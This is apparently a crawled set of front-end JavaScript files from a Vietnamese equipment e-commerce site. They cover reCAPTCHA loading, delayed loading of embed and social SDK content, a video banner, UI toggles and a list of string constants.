				$('<script />', { type : 'text/javascript', src : 'https://www.google.com/recaptcha/api.js?render=' + self.config.site_key}).appendTo('head');				
			}
		},
		check: function(callback = null){
			var self = this;

			if (typeof(callback) != 'function') {
		        callback = function () {};
		    }

  			if(Boolean(self.config.use_recaptcha) && grecaptcha != _UNDEFINED){
  				grecaptcha.ready(function() {
		          	grecaptcha.execute(self.config.site_key, {action: 'submit'}).then(function(token) {
		          		callback(token);
		          	});
		        });			
			}else{
				callback(null);
			}
		}
	},
	embedCode: {
		init: function(){
			var self = this;
			
			var embed = typeof(nhMain.dataInit.embed_code) != _UNDEFINED && nhMain.dataInit.embed_code != null ? nhMain.dataInit.embed_code : {};
			var timeDelay = typeof(embed.time_delay) != _UNDEFINED ? nhMain.utilities.parseInt(embed.time_delay) : 0;

			if(timeDelay > 0){
				setTimeout(function(){
					self.loadEmbedDelay();
				}, timeDelay);
			}
		},
		loadEmbedDelay: function(){

			// load embed head
			nhMain.callAjax({
	    		async: false,
				url: '/embed/load-content',
			}).done(function(response) {
				var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;	        
	        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};

	        	if (code == _SUCCESS) {
	        		var head = nhMain.utilities.notEmpty(data.head) ? data.head : '';
	        		var top_body = nhMain.utilities.notEmpty(data.top_body) ? data.top_body : '';
	        		var bottom_body = nhMain.utilities.notEmpty(data.bottom_body) ? data.bottom_body : '';
	        		if(head.length > 0){
		            	$('head').append(head);
		            }

		            if(top_body.length > 0){
		            	$('head').prepend(top_body);
		            }
		            
		            if(bottom_body.length > 0){
		            	$('body').append(bottom_body);
		            }
	            }			
			});
		}
	},
	social: {
		init: function(){
			var self = this;

			var social = typeof(nhMain.dataInit.social) != _UNDEFINED && nhMain.dataInit.social != null ? nhMain.dataInit.social : {};

			// load sdk and function init of facebook
			var loadSkdFacebook = typeof(social.facebook_load_sdk) != _UNDEFINED ? nhMain.utilities.parseInt(social.facebook_load_sdk) : 0;
			var facebookSdkDelay = typeof(social.facebook_sdk_delay) != _UNDEFINED ? nhMain.utilities.parseInt(social.facebook_sdk_delay) : 0;

			if(loadSkdFacebook > 0 && facebookSdkDelay > 0){
				setTimeout(function(){
					self.loadSdkDelay('facebook');
				}, facebookSdkDelay);				
			}

			// load sdk and function init of google
			var loadSkdGoogle = typeof(social.google_load_sdk) != _UNDEFINED ? nhMain.utilities.parseInt(social.google_load_sdk) : 0;
			var googleSdkDelay = typeof(social.google_sdk_delay) != _UNDEFINED ? nhMain.utilities.parseInt(social.google_sdk_delay) : 0;
		},
		loadSdkDelay: function(type = null){
			var self = this;

			if(!nhMain.utilities.notEmpty(type)) return false;

			// load embed content
			nhMain.callAjax({
	    		async: false,
	    		dataType: 'html',
				url: '/social/load-sdk/' + type,
			}).done(function(response) {
				$('body').append(response);
			});
		}
	}
}

$(document).ready(function() {
	nhMain.init();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.thietbicokhi247.com/templates/ecommerce01/assets/js/custom.js
body_size: 206
content:
$(document).ready(function() {
    var url_video = $('[nh-video="start"]').data('src');
	$('[nh-video="start"]').on( "click", function() {
		$('[nh-video="video"]').addClass('wrp-video-banner');
	    $('[nh-video="video"]').html('<video id="entire-video" autoplay loop muted><source src="'+ url_video +'" type="video/mp4"></video>');
		$(this).remove();
	});

	$('[nh-video="video"]').on( "click", function(e) {
	    $(this).toggleClass('active');
	    if($(this).hasClass('active')){   
	        $('#entire-video').trigger('pause');
	    } else {
	        $('#entire-video').trigger('play');
	    }
	});
	
	if (screen.width >= 992){
        $('body').bind('mousedown',function(){
            $("#form_search .wrap-suggestion").addClass("d-none");
        });
        $('#form_search').bind('mouseout',function(){
            $("#form_search .wrap-suggestion").removeClass("d-none");
        });
    }
    
    $( ".btn-contact").click(function() {
        $(".icon-call").toggleClass('show');
    });
    
});


--- FILE ---
content_type: application/javascript
request_url: https://www.thietbicokhi247.com/templates/ecommerce01/assets/js/constants.js
body_size: 210
content:
'use strict';

var _UNDEFINED = 'undefined';
var _SUCCESS = 'success';
var _WARNING = 'warning';
var _INFO = 'info';
var _DANGER = 'danger';
var _ERROR = 'error';
var _MESSAGE = 'message';
var _DATA = 'data';
var _LANG = 'lang';
var _PAGINATION = 'pagination';
var _PERPAGE = 'perpage';

var _PAGE = 'page';

var _COMMENT = 'comment';
var _INFO_COMMENT = 'info_comment';
var _LIKE_COMMENT = 'like_comment';
var _LIKE = 'like';
var _DISLIKE = 'dislike';

var _RATING = 'rating';
var _RATING_LIST = 'rating_list';

var _WISHLIST = 'wishlist';

var _HOME = 'home';
var _PRODUCT = 'product';
var _PRODUCT_DETAIL = 'product_detail';
var _ARTICLE = 'article';
var _ARTICLE_DETAIL = 'article_detail';
var _CATEGORY_PRODUCT = 'category_product';
var _CATEGORY_ARTICLE = 'category_article';
var _MENU = 'menu';
var _HTML = 'html';
var _SLIDER = 'slider';
var _TOKEN_RECAPTCHA = 'token_recaptcha';

var _CUSTOMER = 'customer'